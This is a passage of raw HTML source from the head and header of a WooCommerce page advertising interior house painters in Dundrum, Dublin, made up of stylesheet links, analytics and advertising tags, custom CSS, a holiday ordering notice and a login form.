<link rel='stylesheet' id='wd-header-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_827224-css' href='https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1768975403.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C600%2C500&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://farrellyandco.com/?wc-ajax=","nonces":{"public":"0c0ae5c412","apply_coupon":"96fd61acf9"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.0.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://farrellyandco.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","root":"https://farrellyandco.com/wp-json/","nonce_wp_rest":"aa85bf7639","nonce_ajax":"d914008aeb"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CXJ7ZFWLCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["farrellyandco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CXJ7ZFWLCJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://farrellyandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farrellyandco.com/wp-json/wp/v2/pages/17685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farrellyandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://farrellyandco.com/?p=17685' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<style class="prememrce-bundles-css">
			.product-bundle__purchase-inner {
				background: ;
			}
			.product-bundle__discount {
				color: ;
			}
			.product-bundle__price {
				color: ;
			}
			.product-bundle__btn button.alt {
				background: ;
				color: ;
			}
			.product-bundle__btn button.alt:hover {
				background: ;
			}
			.product-bundle__discount-label {
				background: ;
				color: ;
				border:1px solid ;
			}

			.product-bundle__purchase:before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__product:not(:first-child):before {
				color: ;
			}
			.product-bundle__product:not(:first-child):before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__purchase:before {
				font-size: px;
			}

			.product-bundle__product-arrow svg,
			.product-bundle__arrow svg {
				fill: ;
			}

		</style>

		<meta name="wwp" content="yes" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3WS3QQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="SPxgMM29PRLTQvoRRc-UeicL9xyLy9ZdzOznjpjYEf0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async type='module' src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>
<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cm6rurkyn000aja2byp72vxrs'></zapier-interfaces-chatbot-embed>

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1515856262180266","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | Premium Interior House Painters in Dundrum, Dublin","list_id":"page_premium-interior-house-painters-in-dundrum-dublin","page_type":"page","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":17685,"title":"Premium Interior House Painters in Dundrum, Dublin","type":"page","categories":[],"parent":{"id":0,"title":"Premium Interior House Painters in Dundrum, Dublin","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":17685,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'page',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="32x32" />
<link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
<meta name="msapplication-TileImage" content="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
		<style type="text/css" id="wp-custom-css">
			.facetwp-display-value {
	padding-left: 5px;
}

.pinterest-for-woocommerce-image-wrapper {
    display: none;
}

.imgsizee img
{
	width:228px;
}
.buttoncolorc .wpcf7-submit {
    background: #192036;
    opacity: 1 !important;
    color: #fff;
}

.page-id-22192 .freeclr {
    display: none !important;
}

.post-13807 .price {
    display: none;
}

.upsellpro h3.wd-entities-title {
    font-size: 15px !important;
   
    word-wrap: normal;
}
{
	
}
.ordersample  a.btn.btn-style-bordered {
    margin-left: -6px;
	padding-left: 23px;
    padding-right: 23px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
   
}

.buttonsampleb a.btn.btn-style-bordered {
    padding-left: 26px;
    padding-right: 26px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
}

.getquotecolor a
{
	color:#fff;
	
}
.boldmenu a {
    font-weight: 600;
}

.wd-accordion-content a {
    text-decoration: underline;
}

.single-post .wd-single-footer ~ .wd-page-nav{
    border-top: none;
    display: none;
}

.product-bundle__discount-label {
    display: none;
}

.product-bundle__discount {
    display: none;
}

.product-bundle__product-title {
   
    text-align: center;
}

.product-bundle__product-image {
    max-width: none;
    
}

.product-bundle__product-price {
    text-align: center;
}


.product-bundle__discount {
    display: none;
}

.product-bundle__product-title a {
    font-weight: 600;
    color: #000;
}

.woodmart-archive-shop .btn-icon-pos-right {
    padding: 10px;
}

.single-post .entry-meta-list {
   
    display: none;
}

.single-post .meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none !important;
}

h1.wd-entities-title.title.post-title {
    display: none;
}

.single-post .entry-header {
    display: none !important;
}

select#pa_finish {
    width: 170px;
}

select#pa_finish {
    margin-left: -14px;
}

.postid-10021 .woocommerce-product-gallery .wd-owl .product-image-wrap {
   
    height: 462px;
}

.post-type-archive .product_cat-paint-t-sample {
    display:none ;
}

.listunderline .elementor-icon-list-text {
   
    text-decoration: underline;
   
}

.buttonsize .btn-full-width {
    width: 60%;
}

.buttonwdth .wrapper-content-banner.wd-fill.wd-items-middle.wd-justify-center
:hover .btn-full-width 
{
	    width: 60% !important;

}

.buttonsize .banner-btn-wrapper:hover .btn-full-width 
{
	    width: 60% !important;

}
.post-type-archive .post-14739 {
    display: none;
}

.post-type-archive .post-14732 {
    display: none;
}

.post-type-archive .post-14720,.post-type-archive .post-14713,.post-type-archive .post-14696,.post-type-archive .post-14683,.post-type-archive .post-14635 {
    display: none;
}


.post-type-archive .product_cat-peel-sticks
{
	display:none;
}

.post-type-archive .post-18051
{
	display:none;
}
.wd-accordion-title-text {
   text-transform: none !important;
}

.facetwp-facet {
	width: 250px;
}
.facetwp-checkbox {
	display: flex;
}
.sidebar-toggle-col .elementor-tab-content {
	border-bottom: 0 !important;
}
.sidebar-toggle-col .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4!important;
}
#sidebar-toggle-col-desktop .elementor-accordion-item {
	border: none!important;
}
#sidebar-toggle-col-desktop .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4 !important;
}
@media (min-width: 100px) and (max-width: 768px) {
.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited) {
	display: block !important;
	order: 0 !important;
}
	.product-bundle__slider.slick-initialized.slick-slider.slick-vertical {
    margin-bottom: 29px;
    margin-top: 13px;
}
}
@media (min-width: 769px) and (max-width: 1024px){
.offcanvas-sidebar-tablet .area-sidebar-shop:not(.wd-inited) {
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
}
}

.cart-page-incloud-text-change-1 small.includes_tax {
    opacity: 0;
}
.cart-page-incloud-text-change-2 ul li {
	color: #fff !important;
}
.woocommerce-form-coupon-toggle {
    position: absolute;
    top: 273px;
    left: 0;
    z-index: 10;
}
:is(.checkout_coupon,.login.hidden-form) {
    position: absolute!important;
    top: 303px!important;
    z-index: 10;
    left: 0!important;
    background: #fff !important;
}
ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) {
    position: absolute!important;
    top: 206px!important;
    left: 0!important;
    z-index: 10;
    width: 100%;
}

.includes_tax span.woocommerce-Price-amount.amount {
    opacity: 0;
    margin: 0 !important;
    padding: 0!important;
}
small.includes_tax:before {
    content: "23%";
    font-size: 12px;
    font-weight: 700;
    position: relative;
    left: 37%;
}
.slider-collunm.right table td {
	border-bottom: none;
}		</style>
		<style>
		
		</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-11166076859 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11166076859"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11166076859", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular page-template-default page page-id-17685 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5 elementor-page elementor-page-17685">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/farrellyandco/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.ie/farrellyandco/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #fff; font-size: 14px;"><a style="color: #fff; font-size: 14px;"href="mailto:shop@farrellyandco.com">shop@farrellyandco.com</a></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#"> Free delivery on all peel & stick sample use code "transformingspaces"</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-gcux44ia8co6c4ggwz2d" title="My Wishlist">
	<a href="https://farrellyandco.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-82rmx18279li455mkt25">
			<a href="https://farrellyandco.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://farrellyandco.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://farrellyandco.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb99e90ae5" /><input type="hidden" name="_wp_http_referer" value="/interior-house-painters-dundrum-dublin-farrelly-and-co/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://farrellyandco.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#&quot;&quot;">Free delivery on all peel &amp; stick sample use code "transformingspaces"</a></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#"><strong>Christmas Ordering Notice:</strong>
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.<br>
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#">Christmas Ordering Notice:
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.
</a></div></div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 206px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" decoding="async" class="lazyload" data-eio-rwidth="286" data-eio-rheight="100" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" alt="Farrelly &amp; Co" style="max-width: 206px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 150px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 150px;" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primarymenu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1769032706" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
